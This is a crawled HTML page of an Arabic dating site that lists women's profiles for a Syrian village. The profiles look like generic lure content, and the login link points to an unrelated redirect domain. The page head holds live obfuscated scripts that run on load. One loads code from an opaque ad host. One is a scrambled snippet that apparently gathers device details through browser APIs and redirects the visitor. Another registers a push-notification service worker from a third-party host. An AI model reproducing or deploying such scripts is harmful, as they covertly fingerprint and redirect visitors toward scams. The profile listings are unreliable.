

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.k-banat.com/country/syria/%D8%A7%D9%84%D9%86%D8%A8%D8%B7%D9%8A%D8%A9-%D8%A7%D9%84%D8%AA%D8%AD%D8%AA%D8%A7-/
body_size: 4725
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للتعارف النبطية التحتا -سوريا مجانا| بنات للتعارف مجانا 2026</title>
<meta name="og:title" content="بنات للتعارف النبطية التحتا -سوريا مجانا| بنات للتعارف مجانا 2026">
<meta property="og:image" content="https://www.k-banat.com/members/u90fhjjapn/">
<meta property="og:url" content="https://www.k-banat.com/country/syria/النبطية-التحتا-/">
<meta property="og:site_name" content="موقع كل البنات">
<meta property="og:type" content="website">
<meta name="description" content="يمكنك الأن الدردشة مع بنات من سوريا(النبطية التحتا ) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(النبطية التحتا ) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="يمكنك الأن الدردشة مع بنات من سوريا(النبطية التحتا ) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(النبطية التحتا ) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="يمكنك الأن الدردشة مع بنات من سوريا(النبطية التحتا ) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(النبطية التحتا ) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع كل البنات">
<meta itemprop="image" content="https://www.k-banat.com/members/u90fhjjapn/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للتعارف النبطية التحتا -سوريا مجانا| بنات للتعارف مجانا 2026">
<meta name="twitter:description" content="يمكنك الأن الدردشة مع بنات من سوريا(النبطية التحتا ) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(النبطية التحتا ) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://www.k-banat.com/members/u90fhjjapn/" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.k-banat.com/country/syria/النبطية-التحتا-/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.k-banat.com/template/images/favicon.png" />
<!-- Let's Call Bootstrap 4.2.1 Minified Version -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/bootstrap.min.css">
<!-- Let's Call The Main.CSS File -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8CSWPLK');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTAINER --><!-- START -->
<div class="container-fluid p-0">
<!-- HEADER --><!-- START -->
<div class="header col-12 p-0">
<div class="navbar">
<div class="container">
<a class="navbar-brand float-right m-0" href="https://www.k-banat.com">كل البنات</a>
<div class="float-left m-0">
<span class="d-none d-md-inline-block">لديك حساب لدينا ؟</span>
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- FLAGS --><!-- START -->
<div class="col-12 flags text-right">
<div class="container">
<div class="flags-container d-flex">
<a href="https://www.k-banat.com/country/tunisia/"><img src="https://www.k-banat.com/template/flags/tunisia.jpg" alt="تعارف بنات تونس مجانا" title="تعارف بنات تونس مجانا" /></a>
<a href="https://www.k-banat.com/country/kuwait/"><img src="https://www.k-banat.com/template/flags/kuwait.jpg" alt="تعارف بنات الكويت مجانا" title="تعارف بنات الكويت مجانا" /></a>
<a href="https://www.k-banat.com/country/yemen/"><img src="https://www.k-banat.com/template/flags/yemen.jpg" alt="تعارف بنات اليمن مجانا" title="تعارف بنات اليمن مجانا" /></a>
<a href="https://www.k-banat.com/country/saudi-arabia/"><img src="https://www.k-banat.com/template/flags/saudi-arabia.jpg" alt="تعارف بنات السعودية مجانا" title="تعارف بنات السعودية مجانا" /></a>
<a href="https://www.k-banat.com/country/libya/"><img src="https://www.k-banat.com/template/flags/libya.jpg" alt="تعارف بنات ليبيا مجانا" title="تعارف بنات ليبيا مجانا" /></a>
<a href="https://www.k-banat.com/country/algeria/"><img src="https://www.k-banat.com/template/flags/algeria.jpg" alt="تعارف بنات الجزائر مجانا" title="تعارف بنات الجزائر مجانا" /></a>
<a href="https://www.k-banat.com/country/palestine/"><img src="https://www.k-banat.com/template/flags/palestine.jpg" alt="تعارف بنات فلسطين مجانا" title="تعارف بنات فلسطين مجانا" /></a>
<a href="https://www.k-banat.com/country/egypt/"><img src="https://www.k-banat.com/template/flags/egypt.jpg" alt="تعارف بنات مصر مجانا" title="تعارف بنات مصر مجانا" /></a>
<a href="https://www.k-banat.com/country/qatar/"><img src="https://www.k-banat.com/template/flags/qatar.jpg" alt="تعارف بنات قطر مجانا" title="تعارف بنات قطر مجانا" /></a>
<a href="https://www.k-banat.com/country/lebanon/"><img src="https://www.k-banat.com/template/flags/lebanon.jpg" alt="تعارف بنات لبنان مجانا" title="تعارف بنات لبنان مجانا" /></a>
<a href="https://www.k-banat.com/country/oman/"><img src="https://www.k-banat.com/template/flags/oman.jpg" alt="تعارف بنات عمان مجانا" title="تعارف بنات عمان مجانا" /></a>
<a href="https://www.k-banat.com/country/syria/"><img src="https://www.k-banat.com/template/flags/syria.jpg" alt="تعارف بنات سوريا مجانا" title="تعارف بنات سوريا مجانا" /></a>
<a href="https://www.k-banat.com/country/morocco/"><img src="https://www.k-banat.com/template/flags/morocco.jpg" alt="تعارف بنات المغرب مجانا" title="تعارف بنات المغرب مجانا" /></a>
<a href="https://www.k-banat.com/country/united-arab-emirates/"><img src="https://www.k-banat.com/template/flags/united-arab-emirates.jpg" alt="تعارف بنات الإمارات مجانا" title="تعارف بنات الإمارات مجانا" /></a>
<a href="https://www.k-banat.com/country/bahrein/"><img src="https://www.k-banat.com/template/flags/bahrein.jpg" alt="تعارف بنات البحرين مجانا" title="تعارف بنات البحرين مجانا" /></a>
<a href="https://www.k-banat.com/country/jordan/"><img src="https://www.k-banat.com/template/flags/jordan.jpg" alt="تعارف بنات الأردن مجانا" title="تعارف بنات الأردن مجانا" /></a>
<a href="https://www.k-banat.com/country/iraq/"><img src="https://www.k-banat.com/template/flags/iraq.jpg" alt="تعارف بنات العراق مجانا" title="تعارف بنات العراق مجانا" /></a>
</div>
</div>
</div>
<!-- FLAGS --><!-- END -->
<!-- PROFILES --><!-- START -->
<div class="col-12 mt-2">
<div class="container p-0">
<div class="border-shadow pt-1">
<h1 class="text-center"><span class="category-icon" style="background:url('https://www.k-banat.com/template/flags/syria.jpg')no-repeat;"></span>بنات للتعارف النبطية التحتا -سوريا مجانا</h1>
</div>
</div>
<div class="container p-0" id="profilesContainer">
<div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/3ob8gb5d7v0.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/3ob8gb5d7v0/37fma4ehah.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/3ob8gb5d7v0.html">أحلام من النبطية التحتا  - سوريا</a></li>
<li><span>34 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/3ob8gb5d7v0.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/636o8ta.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/636o8ta/292vftfu.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/636o8ta.html">عزلان من النبطية التحتا  - سوريا</a></li>
<li><span>39 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/636o8ta.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1s9j10q58s.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1s9j10q58s/fvhapbhf.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1s9j10q58s.html">سارة من النبطية التحتا  - سوريا</a></li>
<li><span>29 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1s9j10q58s.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/29e90pjno02.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/29e90pjno02/1po6kr6n03d.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/29e90pjno02.html">سكينة من النبطية التحتا  - سوريا</a></li>
<li><span>30 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/29e90pjno02.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/aiqbomqiso.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/aiqbomqiso/2d3kmoeisr.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/aiqbomqiso.html">سارة من النبطية التحتا  - سوريا</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/aiqbomqiso.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/c0ku71894e.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/c0ku71894e/dit7skvlmsc.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/c0ku71894e.html">بشرى من النبطية التحتا  - سوريا</a></li>
<li><span>23 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/c0ku71894e.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1mlc6pabm0p8.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1mlc6pabm0p8/cr8pau5k8.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1mlc6pabm0p8.html">أميمة من النبطية التحتا  - سوريا</a></li>
<li><span>21 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1mlc6pabm0p8.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/cqhi39hfqj.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/cqhi39hfqj/g7idi8i8uvs.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/cqhi39hfqj.html">نادية من النبطية التحتا  - سوريا</a></li>
<li><span>21 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/cqhi39hfqj.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/csqesht8o.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/csqesht8o/2mlvq6d84.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/csqesht8o.html">أسماء من النبطية التحتا  - سوريا</a></li>
<li><span>48 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/csqesht8o.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/af923jtbh.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/af923jtbh/1ns5ltvht.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/af923jtbh.html">حلوة من النبطية التحتا  - سوريا</a></li>
<li><span>36 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/af923jtbh.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/9d1p97skst.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/9d1p97skst/c8ii41ccjgk0.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/9d1p97skst.html">زهرة من النبطية التحتا  - سوريا</a></li>
<li><span>38 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/9d1p97skst.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/bfp8rkdr1j8.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/bfp8rkdr1j8/c657tub29j6.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/bfp8rkdr1j8.html">سونة من النبطية التحتا  - سوريا</a></li>
<li><span>33 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/bfp8rkdr1j8.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/u90fhjjapn.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/u90fhjjapn/1qm9doto4r1.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/u90fhjjapn.html">لمياء من النبطية التحتا  - سوريا</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/u90fhjjapn.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/21es01v.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/21es01v/2f258f8bl.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/21es01v.html">سعاد من النبطية التحتا  - سوريا</a></li>
<li><span>30 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/21es01v.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/oe10pbu.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/oe10pbu/go82tv8heo.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/oe10pbu.html">نور من النبطية التحتا  - سوريا</a></li>
<li><span>50 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/oe10pbu.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/cicu4m8ok4.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/cicu4m8ok4/2hfm8u1vojl.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/cicu4m8ok4.html">حفيضة من النبطية التحتا  - سوريا</a></li>
<li><span>31 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/cicu4m8ok4.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2fr1g26j5.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2fr1g26j5/2sbpqhc9di2.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2fr1g26j5.html">إيمة من النبطية التحتا  - سوريا</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2fr1g26j5.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/26n0n6tv5ui0.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/26n0n6tv5ui0/bn8mr4n6c40.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/26n0n6tv5ui0.html">إلهام من النبطية التحتا  - سوريا</a></li>
<li><span>29 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/26n0n6tv5ui0.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- SUBCATEGORIES --><!-- START -->
<div class="col-12 mt-2">
<div class="container pt-2 text-center border-shadow">
<h2>بنات للتعارف من أكبر المدن العربية مجانا</h2>
<ul class="subcategories">
<li><a href="https://www.k-banat.com/country/syria/الأنصارية-/">بنات للتعارف من الأنصارية  مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/Hims/">بنات Hims على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/syria/الأجنحية-/">بنات للتعارف من الأجنحية  مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/إيعات-/">بنات ونساء إيعات  للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أرنون-/">بنات أرنون  على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/syria/إهمج-/">بنات ونساء إهمج  للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أميون-/">بنات أميون </a></li>
<li><a href="https://www.k-banat.com/country/syria/اده-/">بنات ونساء اده  للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أيهة-/">نساء مطلقات و فتيات عازبات للتعارف أيهة  - سوريا</a></li>
<li><a href="https://www.k-banat.com/country/syria/إدمث-/">بنات إدمث </a></li>
<li><a href="https://www.k-banat.com/country/syria/Tartus‎/">بنات Tartus‎ على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/syria/أرزون-/">بنات أرزون  على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/syria/أفقا-/">بنات أفقا  على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/syria/أم-قدوح-/">بنات للتعارف من أم قدوح  مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أيطو-/">بنات للتعارف من أيطو  مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/إركي-/">نساء مطلقات و فتيات عازبات للتعارف إركي  - سوريا</a></li>
<li><a href="https://www.k-banat.com/country/syria/إرمث-/">بنات للتعارف من إرمث  مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أنان-/">بنات أنان  على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/syria/أمية-/">بنات ونساء أمية  للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أجد-عبرين-/">نساء مطلقات و فتيات عازبات للتعارف أجد عبرين  - سوريا</a></li>
</ul>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer container mt-2">
<div class="navbar navbar-expand float-right px-0">
<ul class="navbar-nav">
<li class="list-item"><a href="https://www.k-banat.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.k-banat.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.k-banat.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.k-banat.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="index.html">موقع كل البنات &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script type="text/javascript" src="https://www.k-banat.com/template/js/all.js"></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8CSWPLK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c4e3afb95d4016afe7221158a891db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
